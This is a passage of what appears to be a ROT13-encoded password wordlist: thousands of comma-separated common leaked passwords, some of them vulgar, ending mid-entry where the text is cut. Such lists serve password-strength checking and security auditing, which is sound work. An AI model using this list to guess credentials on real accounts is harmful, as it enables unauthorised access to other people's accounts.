zbh,ubgobq,xnegny,10111213,sxols001,cniry1,cvfgbaf1,arpebznapre,iretn,p7yejh,qbbore,gurtnzr1,ungrflbh,frkvfsha,1zryvffn,ghpmab18,objuhagr,tbonzn,fpbepu,pnzcrba,oehpr2,shqtr1,urecqrec,onpba1,erqfxl,oynpxrlr,19966991,19992000,evcxra8,znfgheon,34524815,cevznk,cnhyvan1,ic6l38,427pboen,4qjiww,qenpba,sxt7u4s3i6,ybativrj,nenxvf,cnanzn1,ubaqn2,yxwutsqfnm,enmbef,fgrryf,sdxj5z,qvbalfhf,znevnwbf,fbebxn,raevdh,avffn,onebyb,xvat1234,ufusq4a279,ubyynaq1,sylre1,gobarf,343104xl,zbqrzf,gx421,loeoaes,cvxncc,fherfubg,jbbqqbbe,sybevqn2,zeohatyr,irpzes,pngfqbtf,nkbybgy,abjnlbhg,senapbv,puevf21,gbranvy,unegynaq,nfqwxy,avxxvv,bayllbh,ohpxfxva,sabeq,syhgvr,ubyra1,evaprjvaq,yrsgl1,qhpxl1,199000,siguoes,erqfxva1,elab23,ybfgybir,19zgctnz19,norepebz,orauhe,wbeqna11,ebsypbcgre,enazn,cuvyyrfu,nibaqnyr,vtebznavn,c4ffjbeq,wraal123,gggggg1,fclpnzf,pneqvtna,2112llm,fyrrcl1,cnevf123,zbcnef,ynxref34,uhfgyre1,wnzrf99,zngevk3,cbcvzc,12cnpx,rttoreg,zrqirqri,grfgvg,cresbezn,ybtvgrp,znevwn,frklornfg,fhcreznaobl,vjnagvg,ewxgpw,wrssre,finebt,unyb123,juqogc,abxvn3230,urlwbr,znevyla1,fcrrqre,vokafz,cebfgbpx,oraalobl,punezva,pbqlqbt,cneby999,sbeq9402,wvzzre,penlbyn,159357258,nyrk77,wbrl1,pnlhtn,cuvfu420,cbyvtba,fcrpbcf,gnenfbin,pnenzryb,qenpbavf,qvzba,plmxuj,whar29,trgorag,1thvgne,wvzwnz,qvpgvban,funzzl,sybgfnz,0bxz9vwa,penccre,grpuavp,sjfnqa,eusqkglew,mnd11dnm,nasvryq1,159753d,phevbhf1,uvc-ubc,1vvvvv,tsuwxz2,pbpgrnh,yvirrivy,sevfxvr,penpxurnq,o1nsen,ryrxgevx,ynapre1,o0yy0pxf,wnfbaq,m1234567,grzcrfg1,nynxnmnz,nfqsnfq,qhssl1,barqnl,qvaxyr,dnmrqpgto,xnfvzve,unccl7,fnynzn,ubaqnpvi,anqrmqn,naqerggv,pnaabaqnyr,fcnegvph,maoiwq,oyhrvpr,zbarl01,svafgre,ryqne,zbbfvr,cnccn,qrygn123,arehqn,ozj330pv,wrnacnhy,znyvoh1,nyrigvan,fborvg,genibygn,shyyzrgny,ranzbenq,znhfv,obfgba12,terttl,fzhes1,engenpr,vpuvona,vybirchf,qnivqt,jbys69,ivyyn1,pbpbchss,sbbgonyy12,fgneshel,mkp12345,sbeserr,snvesvry,qernzf1,gnlfba,zvxr2,qbtqnl,urw123,byqgvzre,fnacrqeb,pyvpxre,zbyylpng,ebnqfgne,tbysr,yioauod1,gbcqrivpr,n1o2p,frinfgbcby,pnyyv,zvybfp,sver911,cvax123,grnz3k,abyvzvg5,favpxref1,naavrf,09877890,wrjry1,fgrir69,whfgva11,nhgrpuer,xvyyreor,oebjapbj,fynin1,puevfgre,snagbzra,erqpybhq,ryraoret,ornhgvshy1,cnffj0eq1,anmven,nqinagnt,pbpxevat,punxn,ewcmqes,99941,nm123456,ovbunmne,raretvr,ohooyr1,ozj323,gryyzr,cevagre1,tynivar,1fgnejne,pbbyornaf,ncevy17,pneyl1,dhntzver,nqzva2,qwxhwhusy,cbagbba,grkzrk,pneybf12,gurezb,inm2106,abhtng,obo666,1ubpxrl,1wbua,pevpxr,djregl10,gjvam,gbgnyjne,haqrejbb,gvwtre,yvyqrivy,123d321,treznavn,serqqq,1fpbgg,orrsl,5g4e3r2j1d,svfuonvg,abool,ubttre,qafghss,wvzzlp,erqxancc,synzr1,gvasybbe,onyyn,asasuol,lhxba1,ivkraf,ongngn,qnaal123,1mkpioaz,tnrgna,ubzrjbbq,terngf,grfgre1,terra99,1shpxre,fp0gynaq,fgneff,tybev,neaurz,tbngzna,1234nfq,fhcregen,ovyy123,rythncb,frklyrtf,wnpxelna,hfzp69,vaabj,ebnqqbt,nyhxneq,jvagre11,penjyre,tbtvnagf,eiq420,nyrffnaqe,ubzrtebj,tbooyre,rfgron,inyrevl,unccl12,1wbfuhn,unjxvat,fvpanes,jnlarf,vnzunccl,onlnqren,nhthfg2,fnfunf,tbggv,qentbasver,crapvy1,unybtra,obevfbi,onffvatj,15975346,mnpune,fjrrgc,fbppre99,fxl123,syvclbh,fcbgf3,knxrcl,plpybcf1,qentba77,enggbyb58,zbgbeurn,cvyvtevz,uryybjrra,qzo2010,fhcrezra,funq0j,rngphz,fnaqbxna,cvatn,hsxseaoes,ebxfnan,nzvfgn,chffre,fbal1234,nmregl1,1dnfj2,tuoqg,d1j2r3e4g5l6h7v8,xghglys,oerumari,mnronyv,fuvgnff,perbfbgr,twegiwl,14938685,anhtuglobl,crqeb123,21penpx,znhevpr1,wbrfnxvp,avpbynf1,znggurj9,yolsus,rybpva,usptocymd,crccre123,gvxgnx,zlpebsg,elna11,sversyl1,neevin,plrpiriuoe,yberny,crrqrr,wrffvpn8,yvfn01,nanznev,cvbark,vcnarzn,nveont,sesygiom,123456789nn,rcje49,pnfcre12,fjrrgurne,fnanaqernf,jhfpury,pbpbqbt,senapr1,119911,erqebfrf,rerina,kgitowl,ovtsryyn,trarir,ibyib850,rirezber,nzl123,zbkvr,pryrof,trrzna,haqrejbe,unfyb1,wbl123,unyybj,puryfrn0,12435687,nonegu,12332145,gnmzna1,ebfuna,lhzzvr,travhf1,puevfq,vybiryvsr,friragl7,dnm1jfk2,ebpxrg88,tnheni,oboolobl,gnhpura,eboregf1,ybpxfzvg,znfgrebs,jjj111,q9haty,ibyibf40,nfqnfq1,tbysref,wvyyvna1,7kz5ed,nejcyf4h,toups2,ryybpb,sbbgonyy2,zhregr,obo101,fnoongu1,fgevqre1,xvyyre66,abglbh,ynjaobl,qr7zqs,wbuaalo,ibbqbb2,fnfunn,ubzrqrcb,oenibf,avunb123,oenvaqrn,jrrqurnq,enwrri,negrz1,pnzvyyr1,ebpxff,oboolo,navfgba,seauops,bnxevqtr,ovfpnlar,pkspaz,qerffntr,wrfhf3,xryylnaa,xvat69,whvyyrg,ubyyvfgr,u00gref,evcbss,123645,1999ne,revp12,123777,gbzzv,qvpx12,ovyqre,puevf99,ehyrmm,trgcnvq,puvphof,raqre1,olnwuisaoes,zvyxfunx,fx8obneq,sernxfubj,nagbaryyn,zbabyvg,furyo,unaanu01,znfgref1,cvgohyy1,1znggurj,yhichffl,ntoqypvq,cnagure2,nycunf,rhfxnqv,8318131,ebaavr1,7558795,fjrrgtvey,pbbxvr59,frdhbvn,5552555,xglkoe,4500455,zbarl7,frirehf,fuvaboh,qovgles,cuvfvt,ebthr2,senpgny,erqserq,fronfgvna1,aryyv,o00zre,plorezna,mdwcufls6pgvsth,byqfzbovyr,erqrrzre,cvzcv,ybiruhegf,1fynlre,oynpx13,eglasqu,nveznk,t00tyr,1cnagure,negrzba,abcnffjb,shpx1234,yhxr1,gevavg,666000,mvnqzn,bfpneqbt,qnirk,unmry1,vftbbq,qrzbaq,wnzrf5,pbafgehp,555551,wnahnel2,z1911n1,synzrobl,zreqn,anguna12,avpxynhf,qhxrfgre,uryyb99,fpbecvb7,yrivnguna,qspoxge,cbhedhbv,isepoi123,fuybzb,esptgu,ebpxl3,vtangm,nwuarls,ebtre123,fdhrrx,4815162342n,ovfxvg,zbffvzb,fbppre21,tevqybpx,yhaxre,cbcfgne,tuuu47uw764,puhgarl,avgrunjx,ibegrp,tnzzn1,pbqrzna,qenthyn,xnccnfvt,envaobj2,zvyruvtu,oyhronyyf,bh8124zr,ehyrflbh,pbyyvatj,zlfgrer,nfgre,nfgebina,svergehpx,svfpur,penjsvfu,ubealqbt,zberorre,gvtrecnj,enqbfg,144000,1punapr,1234567890djr,tenpvr1,zlbcvn,bkaneq,frzvabyrf,ritrav,rqineq,cneglgvz,qbznav,ghssl1,wnvzngnqv,oynpxznt,xmhrves,crgreabe,zngurj1,znttvr12,uraelf,x1234567,snfgrq,cbmvgvi,psqgxod,wrffvpn7,tbyrnsf,onaqvgb,tvey78,funevatna,fxluvtu,ovtebo,mbeebf,cbbcref,byqfpubb,cragvhz2,tevccre,abepny,xvzon,negvyyre,zbarlznx,00197400,272829,funqbj1212,gurohyy,unaqontf,nyy4h2p,ovtzna2,pvivpf,tbqvftbb,frpgvba8,onaqnvq,fhmnaar1,mbeon,159123,enprpnef,v62tod,enzob123,vebaebnq,wbuafba2,xabool,gjvaoblf,fnhfntr1,xryyl69,ragre2,euwves,lrffff,wnzrf12,nathvyyn,obhgvg,vttlcbc,ibibpuxn,06060,ohqjvfre,ebzhnyq,zrqvgngr,tbbq1,fnaqeva,urexhyrf,ynxref8,ubarlorn,11111111n,zvpur,enatref9,ybofgre1,frvxb,orybin,zvqpba,znpxqnqq,ovtqnqql1,qnqqvr,frchyghe,serqql12,qnzba1,fgbezl1,ubpxrl2,onvyrl12,urqvzncgspbe,qpbjoblf,fnqvrqbt,guhttva,ubeal123,wbfvr1,avxxv2,ornire69,crrjrr1,zngrhf,ivxgbevwn,oneelf,phofjva1,zngg1234,gvzbkn,evyrlqbt,fvpvyvn,yhpxlpng,pnaqlone,whyvna1,nop456,chfflyvc,cunfr1,npnqvn,pnggl,246800,riregbas,obwnatyr,dmjkrp,avxbynw,snoevmv,xntbzr,abapncn0,zneyr,cbcby,ununun1,pbffvr,pneyn10,qvttref,fcnaxrl,fnatrrgn,phppvbyb,oerrmre,fgnejne1,pbeaubyvb,enfgnsnev,fcevat99,lllllll1,jrofgne,72q5ga,fnfun1234,vaubhfr,tbohssf,pvivp1,erqfgbar,234523,zvaavr1,evinyqb,natry5,fgv2000,krabpvqr,11dd11,1cubravk,urezna1,ubyyl123,gnyythl,funexf1,znqev,fhcreonq,ebava,wnyny123,uneqobql,1234567e,nffzna1,ivinungr,ohqqlyrr,38972091,obaqf25,40028922,deuzvf,jc2005,prrwnl,crccre01,51842543,erqehz1,eragba,inenqreb,gikgwx7e,irggrzna,qwuioep,pheyl1,sehvgpnx,wrffvpnf,znqheb,cbczneg,nphnev,qvexcvgg,ohvpx1,oretrenp,tbyspneg,cqgcywkes,ubbpu1,qhqrybir,q9rox7,123452000,nsqwuoa,terrare,123455432,cnenpuhg,zbbxvr12,123456780,wrrcpw5,cbgngbr,fnaln,djregl2010,jndj3c,tbgvxn,sernxl1,puvuhnuh,ohppnarr,rpfgnpl,penmlobl,fyvpxevp,oyhr88,sxgqaols,2004ew,qrygn4,333222111,pnyvrag,cgoquj,1onvyrl,oyvgm1,furvyn1,znfgre23,ubntvr,cls8nu,beovgn,qnirlobl,cebab1,qrygn2,urzna,1ubeal,glevx123,bfgebi,zq2020,ureir,ebpxsvfu,ry546218,esuolwkes,purffznfgre,erqzbba,yraal1,215487,gbzng,thccl,nzrxcnff,nzbron,zl3tveyf,abggvatu,xnivgn,angnyvn1,chppvav,snovnan,8yrggref,ebzrbf,argtrne,pnfcre2,gngref,tbjvatf,vsbetbg1,cbxrfzbg,cbyyvg,ynjeha,crgrl1,ebfrohqf,007we,tgugpauwdes,x9qyf02n,arrare,nmreglh,qhxr11,znalnx,gvtre01,crgebf,fhcrezne,znatnf,gjvfgl,fcbggre,gnxntv,qynabq,dpzsq454,ghflzb,mm123456,punpu,aniloyhr,tvyoreg1,2xnfu6md,nirznevn,1ukobdt2f,ivivnar,yuowxwhom2957704,abjjbjgt,1n2o3p4,z0ea3,xdvto7,fhcrechcre,whrugj,trguvtu,gurpybja,znxrzr,cenqrrc,fretvx,qrvba21,ahevx,qrib2706,aoivog,ebzna222,xnyvzn,arinru,znegva7,nangurzn,sybevna1,gnzjfa3fwn,qvaznzzn,133159,123654d,fyvpxf,cac0p08,lbwvzob,fxvcc,xvena,chfflshpx,grratvey,nccyrf12,zlonyyf,natryv,1234n,125678,bcrynfgen,oyvaq1,nezntrqq,svfu123,cvghsb,puryfrns,gurqrivy,ahttrg1,phag69,orrgyr1,pnegre15,ncbyba,pbyynag,cnffjbeq00,svfuobl,qwxewqs,qrsgbar,prygv,guerr11,plehf1,yrsgunaq,fxbny1,sreaqnyr,nevrf1,serq01,eboregn1,puhpxf,pbeaoernq,yyblq1,vprpern,pvfpb123,arjwrefr,isueocs,cnffvb,ibypbz1,evxvzneh,lrnu11,qwrzor,snpvyr,n1y2r3k4,ongzna7,aheoby,yberamb1,zbavpn69,oybjwbo1,998899,fcnax1,233391,a123456,1orne,oryyfbhg,999998,prygvp67,fnoer1,chgnf,l9raxw,nysnorgn,urngjnir,ubarl123,uneq4h,vafnar1,kgulfd,zntahz1,yvtugfnore,123djrdjr,svfure1,cvkvr1,cerpvbf,orasvp,gurtveyf,obbgfzna,4321erjd,anobxbi,uvtugvzr,qwtuwp,1puryfrn,whatyvfg,nhthfg16,g3sxixzw,1232123,yfqyfq12,puhpxvr1,crfpnqb,tenavg,gbbtbbq,pngubhfr,angrqnjt,ozj530,123xvq,unwvzr,198400,ratvar1,jrffbaaa,xvatqbz1,abirzoer,1ebpxf,xvatsvfure,djregl89,wbeqna22,mnfenarp,zrtng,fhprff,vafgnyyhgvy,srgvfu01,lnafuv1982,1313666,1314520,pyrzrapr,jnetbq,gvzr1,arjmrnynaq,fanxre,13324124,pserus,urcpng,znmnunxn,ovtwnl,qravfbi,rnfgjrfg,1lryybj,zvfglqbt,purrgbf,1596357,tvatre11,znievx,ohool1,ouols,clenzvqr,tvhfrcc,yhguvra,ubaqn250,naqerjwnpxvr,xragnie,ynzcbba,mnd123jfk,fbavpk,qnivqu,1ppppp,tbebqbx,jvaqfbat,cebtenzz,oyhag420,iynq1995,mkpisqfn,gnenfbi,zefxva,fnpunf,zreprqrf1,xbgrpmrx,enjqbt,ubarlorne,fghneg1,xnxglf,evpuneq7,55555a,nmnyvn,ubpxrl10,fpbhgre,senapl,1kkkkkk,whyvr456,grdhvyyn,cravf123,fpuzbr,gvtrejbbqf,1sreenev,cbcbi,fabjqebc,zngguvrh,fzbyrafx,pbeasynx,wbeqna01,ybir2000,23jrfqkp,xfjvff,naan2000,travhfarg,onol2000,33qf5k,jnireyl,baylbar4,argjbexvatcr,enira123,oyrffr,tbpneqf,jbj123,cwsyxbex,whvprl,cbbeobl,serrrr,ovyylob,funurra,mkpioaz.,oreyvg,gehgu1,trcneq,yhqbivp,thagure1,obool2,obo12345,fhazbba,frcgrzoe,ovtznp1,opawuom,frnxvat,nyy4h,12dj34re56gl,onffvr,abxvn5228,7355608,flyjvn,puneiry,ovyytngr,qnivba,punoyvf,pngfzrbj,xwvsyes,nzlylaa,esioxxs,zvmerqur,unaqwbo,wnfcre12,reoby,fbynen,ontcvcr,ovssre,abgvzr,reyna,8543852,fhtnerr,bfuxbfu,srqben,onatohf,5ylrqa,ybatonyy,grerfn1,obbglzna,nyrxfnaq,dnmjfkrqp12,ahwoup,gvsbfv,mckijl,yvtugf1,fybjcbxr,gvtre12,xfgngr,cnffjbeq10,nyrk69,pbyyvaf1,9632147,qbtybire,onfronyy2,frphevgl1,tehagf,benatr2,tbqybirf,213djr879,whyvro,1dnmkfj23rqpise4,abvqrn,8hvnmc,orgfl1,whavbe2,cneby123,123456mm,cvrubaxvv,xnaxre,ohaxl,uvatvf,errfr1,dnm123456,fvqrjvaqre,gbarqhc,sbbgfvr,oynpxcbb,wnyncrab,zhzzl1,nyjnlf1,wbfu1,ebpxlobl,cyhpxl,puvpnt,anqebw,oynearl,oybbq123,jurngvrf,cnpxre1,eniraf1,zewbarf,tsuwxz007,naan2010,njngne,thvgne12,unfuvfu,fpnyr1,gbzjnvgf,nzevgn,snagnfzn,escslz,cnff2,gvtevf,ovtnve,fyvpxre,flyiv,fuvycn,pvaqlybh,nepuvr1,ovgpurf1,cbcclf,bagvzr,ubearl1,pnznebm28,nyynqva,ohwuz,pd2xcu,nyvan1,jiw5ac,1211123n,grgbaf,fpberyna,pbapbeqv,zbetna2,njnpf,funagl,gbzpng14,naqerj123,orne69,ivgnr,serq99,puvatl,bpgnar,orytnevb,sngqnqql,eubqna,cnffjbeq23,frkkrf,obbzgbja,wbfuhn01,jne3qrzb,zl2xvqf,ohpx1,ubg4lbh,zbanzbhe,12345nn,lhzvxb,cnebby,pneygba1,arireynaq,ebfr12,evtug1,fbpvnyq,tebhfr,oenaqba0,png222,nyrk00,pvivprk,ovagnat,znyxni,nefpuybp,qbqtrivcre,djregl666,tbqhxr,qnagr123,obff1,bagurebp,pbecfzna,ybir14,hvrth451,uneqgnvy,vebaqbbe,tuwerusarus,36460341,xbavwa,u2fypn,xbaqbz25,123456ff,pslgkes,ogawrl,anaqb,serrznvy,pbznaqre,angnf666,fvbhkfvr,uhzzre1,ovbzrq,qvzfhz,lnaxrrf0,qvnoyb666,yrfovna1,cbg420,wnfbaz,tybpx23,wraalo,vgfzvar,yran2010,jungguru,ornaqvc,nonqqba,xvfuber,fvtahc,ncbtrr,ovgrzr12,fhmvrd,itsha4,vfrrlbh,evsyrzna,djregn,4chffl,unjxzna,thrfg1,whar17,qvpxfhpx,obbgnl,pnfu12,onffnyr,xglolhusy,yrrgpu,arfpnsr,7bigtvzp,pyncgba1,nhebe,obbavr,genpxre1,wbua69,oryynf,pnovaobl,lbaxref,fvyxl1,ynqlssrfgn,qenpur,xnzvy1,qnivqc,onq123,fabbcl12,fnapur,jreguisl,npuvyyr,arsregvgv,trenyq1,fyntr33,jnefmnjn,znpfna26,znfba123,xbgbcrf,jrypbzr8,anfpne99,xvevy,77778888,unvel1,zbavgb,pbzvpfnaf,81726354,xvyynorr,nepyvtug,lhb67,srryzr,86753099,aaffaa,zbaqnl12,88351132,88889999,jrofgref,fhovgb,nfqs12345,inm2108,miokecy,159753456852,ermrqn,zhygvzrq,abnpprff,uraevdhr,gnfpnz,pncgvin,mnqebg,ungrlbh,fbcuvr12,123123456,fabbc1,puneyvr8,ovezvatu,uneqyvar,yvoreg,nmfkqps,89172735872,ewcguwh,obaqne,cuvyvcf1,byrtanehgb,zljbeq,lnxzna,fgneqbt,onanan12,1234567890j,snebhg,naavpx,qhxr01,esw422,ovyyneq,tybpx19,funbyva1,znfgre10,pvaqrery,qrygnbar,znaavat1,ovtterra,fvqarl1,cnggl1,tbsbevg1,766etydl,friraqhf,nevfgbgy,nezntrqb,oyhzra,tsuslwm,xnmnxbi,yrxolkkk,nppbeq1,vqvbgn,fbppre16,grknf123,ivpgbver,bybyb,puevf01,oboooo,299792458,rrrrrrr1,pbasvqra,07070,pynexf,grpuab1,xnlyrl,fgnat1,jjjjjj1,hhhhh1,arireqvr,wnfbae,pnifpbhg,481516234,zlybir1,funvgna,1dnmkpio,oneonebf,123456782000,123jre,guvffhpxf,7frira,227722,snrevr,unlqhxr,qonpxf,fabexry,mzkapoi,gvtre99,haxabja1,zryznp,cbyb1234,fffffff1,1sver,369147,onaqhat,oyhrwrna,avienz,fgnayr,pgpaus,fbppre20,oyvatoyv,qvegonyy,nyrk2112,183461,fxlyva,obbozna,trebagb,oevggnal1,llm2112,tvmzb69,xgeprp,qnxbgn12,puvxra,frkl11,it08x714,oreanqrg,1ohyyqbt,ornpuf,ubyylo,znelwbl,znetb1,qnavryyr1,punxen,nyrknaq,uhyypvgl,zngevk12,fneraan,cnoybf,nagyre,fhcrepne,pubzfxl,trezna1,nvewbeqna,545rggil,pnzneba,syvtug1,argivqrb,gbbgnyy,inyureh,481516,1234nf,fxvzzre,erqpebff,vahlnfu,hguisl,1012aj,rqbneqb,owutsv,tbys11,9379992n,yntnegb,fbponyy,obbcvr,xenml,.nqtwzcgj,tnlqne,xbinyri,trqqlyrr,svefgbar,gheobqbt,ybirrr,135711,onqob,gencqbbe,bcbcbc11,qnaal2,znk2000,526452,xreel1,yrncsebt,qnvfl2,134xmovc,1naqern,cynln1,crrxno00,urfxrl,cveeryyb,tfrjszpx,qvzba4vx,chccvr,puryvbf,554433,ulcabqnaal,snagvx,lujadp,tuoqgatwes,napubent,ohssrgg1,snagn,fnccub,024680,ivnyyv,puvin,yhplyh,unfurz,rkoagxz,gurzn,23wbeqna,wnxr11,jvyqfvqr,fznegvr,rzrevpn,2jw2x9bw,iragehr,gvzbgu,ynzref,onrepura,fhfcraqr,obbovf,qrazna85,1nqnz12,bgryyb,xvat12,qmnxhav,dfnjoof,vftnl,cbeab123,wnz123,qnlgban1,gnmmvr,ohaal123,nzngrenfh,wrsser,pebphf,znfgrepneq,ovgpurqhc,puvpntb7,nlaenaq,vagry1,gnzvyn,nyvnamn,zhypu,zreyva12,ebfr123,nypncbar,zveprn,ybirure,wbfrcu12,puryfrn6,qbebgul1,jbystne,hayvzvgr,neghevx,djregl3,cnqql1,cvenzvq,yvaqn123,pbbbby,zvyyvr1,jneybpx1,sbetbgvg,gbeg02,vyvxrlbh,nirafvf,ybirvfyvsr,qhzonff1,pyvag1,2110fr,qeybir,byrfvn,xnyvavan,fretrl123,123423,nyvpvn1,znexbin,gev5n3,zrqvn1,jvyyvn1,kkkkkkk1,orrepna,fzx7366,wrfhfvfybeq,zbgureshpx,fznpxre,oveguqnl5,wonol,uneyrl2,ulcre1,n9387670n,ubarl2,pbeirg,twzcgj,ewuwxzovra,ncbyyba,znquhev,3n5veg,prffan17,fnyhxv,qvtjrrq,gnzvn1,lwn3ib,psiyruse,1111111d,zneglan,fgvzcl1,nawnan,lnaxrrzc,whcvyre,vqxsn,1oyhr,sebzi,nsevp,3kobobob,yvirec00y,avxba1,nznqrhf1,npre123,ancbyrb,qnivq7,iouwpxsqs,zbwb69,crepl1,cvengrf1,tehag1,nyrahfuxn,svaone,mfkqps,znaql123,1serq,gvzrjnec,747ooo,qehvqf,whyvn123,123321dd,fcnprone,qernqf,sponepryban,natryn12,navzn,puevfgbcure1,fgnetnmre,123123f,ubpxrl11,oerjfxv,zneyobe,oyvaxre,zbgbeurnq,qnzatbbq,jregues,yrgzrva3,zberzbarl,xvyyre99,naarxr,rngvg,cvynghf,naqerj01,svban1,znvgnv,oyhpure,mktqda,r5csgh,anthny,cnavp1,naqeba,bcrajvqr,nycunorgn,nyvfba1,puryfrn8,sraqr,zzz666,1fubg2,n19y1980,123456@,1oynpx,z1punry,intare,ernytbbq,znkkk,irxzaoe,fgvsyre,2509zzu,gnexna,furembq,1234567o,thaaref1,negrz2010,fubbol,fnzzvr1,c123456,cvttvr,nopqr12345,abxvn6230,zbyqve,cvgre,1dnm3rqp,serdhrap,nphenafk,1fgne,avxrnve,nyrk21,qncvzc,enawna,vybirtveyf,nanfgnfvl,oreongbi,znafb,21436587,yrnsf1,106666,natrybpurx,vatbqjrgehfg,123456nnn,qrnab,xbefne,cvcrgxn,guhaqre9,zvaxn,uvzhen,vafgnyyqrivp,1ddddd,qvtvgnycebqh,fhpxzrbss,cybaxre,urnqref,iynfbi,xge1996,jvaqfbe1,zvfunaln,tnesvryq1,xbeiva,yvggyrovg,nmnm09,inaqnzzr,fpevcgb,f4114q,cnffjneq,oevgg1,e1puneq,sreenev5,ehaavat1,7kfjmnd,snypba2,crccre76,genqrzna,rn53t5,tenunz1,ibyibf80,ernavzngbe,zvpnfn,1234554321d,xnveng,rfpbecvba,fnarx94,xnebyvan1,xbybieng,xnera2,1dnm@jfk,enpvat1,fcybbtr,fnenu2,qrnqzna1,perrq1,abbare,zvavpbbc,bprnar,ebbz112,punezr,12345no,fhzzre00,jrgphag,qerjzna,anfglzna,erqsver,nccryf,zreyva69,qbysva,obeaserr,qvfxrggr,bujryy,12345678djr,wnfbag,znqpnc,pboen2,qbyrzvg1,junggururyy,whnavg,ibyqrzne,ebpxr,ovnap,ryraqvy,ighstwxop,ubgjurryf,fcnavf,fhxenz,cbxresnpr,x1yyre,sernxbhg,qbagnr,ernyznqev,qehzff,tbenzf,258789,fanxrl,wnfbaa,juvgrjbys,orserr,wbuaal99,cbbxn,gurtubfg,xraalf,isirxgkes,gbol1,whzczna23,qrnqybpx,oneojver,fgryyvan,nyrkn1,qnynzne,zhfgnattg,abegujrf,grfbeb,punzryrb,fvtgnh,fngbfuv,trbetr11,ubgphz,pbearyy1,tbysre12,trrx01q,gebybyb,xryylz,zrtncbyvf,crcfv2,urn666,zbaxsvfu,oyhr52,fnenwnar,objyre1,fxrrgf,qqtveyf,usppom,onvyrl01,vfnoryyn1,qerqnl,zbbfr123,onbono,pehfuzr,000009,irelubg,ebnqvr,zrnabar,zvxr18,uraevrgg,qbupigrp,zbhyva,thyahe,nqnfgen,natry9,jrfgrea1,anghen,fjrrgcr,qgasxz,znefone,qnvflf,sebttre1,ivehf1,erqjbbq1,fgerrgonyy,sevqbyva,q78haukd,zvqnf,zvpurybo,pnagvx,fx2000,xvxxre,znpnahqb,enzobar,svmmyr,20000,crnahgf1,pbjcvr,fgbar32,nfgnebgu,qnxbgn01,erqfb,zhfgneq1,frklybir,tvnagrff,grncnegl,oboova,orreobat,zbarg1,puneyrf3,naavrqbt,naan1988,pnzryrba,ybatornpu,gnzrer,dcshy542,zrfdhvgr,jnyqrzne,12345mk,vnzurer,ybjobl,pnaneq,tenac,qnvflznl,ybir33,zbbfrwnj,avirx,avawnzna,fuevxr01,nnn777,88002000600,ibqbyrv,onzohfu,snypbe,uneyrl69,nycunbzrtn,frirevar,tenccyre,obfbk,gjbtveyf,tngbezna,irggrf,ohggzhapu,pulan,rkpryfvb,penlsvfu,ovevyyb,zrthzv,yfvn9qao9l,yvggyrob,fgrirx,uveblhxv,sverubhf,znfgre5,oevyrl2,tnatfgr,puevfx,pnznyrba,ohyyr,geblobl,sebvaynira,zlohgg,fnaquln,encnyn,wnttrq,penmlpng,yhpxl12,wrgzna,jniznahx,1urngure,orrtrr,artevy,znevb123,shagvzr1,pbarurnq,novtnv,zubetna,cngntbav,geniry1,onpxfcnpr,serapuse,zhqpng,qnfuraxn,onfronyy3,ehfglf,741852xx,qvpxzr,onyyre23,tevssrl1,fhpxzlpbpx,shuesmtp,wraal2,fchqf,oreyva1,whfgsha,vprjvaq,ohzrenat,cniyhfun,zvarpensg123,funfgn1,enatre12,123400,gjvfgref,ohgurnq,zvxrq,svanapr1,qvtavgl7,uryyb9,yiwqc383,wtgusawu,qnyzngvb,cncnebnpu,zvyyre31,2obeabg2o,sngur,zbagreer,guroyhrf,fngnaf,fpunnc,wnfzvar2,fvoryvhf,znaba,urfyb,wpauwq,funar123,angnfun2,cvreebg,oyhrpne,vybirnff,uneevfb,erq12,ybaqba20,wbo314,orubyqre,erqqnjt,shpxlbh!,chfflyvpx,obybtan1,nhfgvagk,byr4xn,oybggb,barevat,wrneyl,onyorf,yvtugohy,ovtubea,pebffsve,yrr123,cencbe,1nfuyrl,tsuwxz22,jjr123,09090,frkfvgr,znevan123,wnthn,jvgpu1,fpuzbb,cnexivrj,qentba3,puvynatb,hygvzb,noenzbin,anhgvdhr,2obeabg2,qhraqr,1neguhe,avtugjvat,fhesobne,dhnag4307,15f9ch03,xnevan1,fuvgonyy,jnyyrlr1,jvyqzna1,julgrfun,1zbetna,zl2tveyf,cbyvp,onenabin,orermhpxvl,xxxxxx1,sbemvzn,sbeabj,djregl02,tbxneg,fhpxvg69,qnivqyrr,jungabj,rqtneq,gvgf1,onlfuber,36987412,tuocuse,qnqqll,rkcyber1,mbvqoret,5damwk,zbetnar,qnavybi,oynpxfrk,zvpxrl12,onyfnz,83l6ci,fnenup,fynlr,nyy4h2,fynlre69,anqvn1,eymjc503,4penaxre,xnlyvr,ahzoreba,grerzbx,jbys12,qrrcchecyr,tbbqorre,nnn555,66669999,jungvs,unezbal1,hr8scj,3gzarw,254kgcff,qhfgl197,jpxfqlcx,mrexnyb,qsaurves,zbgbeby,qvtvgn,jubnerlbh,qnexfbhy,znavpf,ebhaqref,xvyyre11,q2000yo,prtgutsuwxz,pngqbt1,orbtenq,crcfvpb,whyvhf1,123654987,fbsgony,xvyyre23,jrnfry1,yvsrfba,d123456d,444555666,ohapurf,naql1,qneol1,freivpr01,orne11,wbeqna123,nzrtn,qhapna21,lrafvq,yrekfg,enffirg,oebapb2,sbegvf,cbeaybir,cnvfgr,198900,nfqsyxwu,1236547890,shghe,rhtrar1,jvaavcrt261,sx8oulqo,frnawbua,oevzfgba,znggur1,ovgpurqh,pevfpb,302731,ebklqbt,jbbqynja,ibytbtenq,npr1210,obl4h2bjaalp,ynhen123,cebatre,cnexre12,m123456m,naqerj13,ybatyvsr,fnenat,qebton,tboehvaf,fbppre4,ubyvqn,rfcnpr,nyzven,zheznafx,terra22,fnsvan,jz00022,1puril,fpuyhzcs,qbebgu,hyvfrf,tbys99,uryylrf,qrgyrs,zlqbt,rexvan,onfgneqb,znfuraxn,fhpenz,jruggnz,trarevp1,195000,fcnprobl,ybcnf123,fpnzzre,fxlaleq,qnqql2,gvgnav,svpxre,pe250e,xoagusarus,gnxrqbja,fgvpxl1,qnivqehvm,qrfnag,aerzgc,cnvagre1,obtvrf,ntnzrzab,xnafnf1,fznyysel,nepuv,2o4qaifk,1cynlre,fnqqvr,crncbq,6458ma7n,dij6a2,tskdk686,gjvpr2,fu4q0j3q,znlsyl,375125,cuvgnh,ldzoritx,89211375759,xhzne1,csuscs,gblobl,jnl2tb,7cia4g,cnff69,puvcfgre,fcbbal,ohqqlpng,qvnzbaq3,evaprjva,ubovr,qnivq01,ovyyob,ukc4yvsr,zngvyq,cbxrzba2,qvzbpuxn,pybja1,148888,wrazg3,phkyqi,pdajul,pqr34esi,fvzbar1,irelavpr,gbbovt,cnfun123,zvxr00,znevn2,ybycbc,sverjver,qentba9,znegrfnan,n1234567890,oveguqnl3,c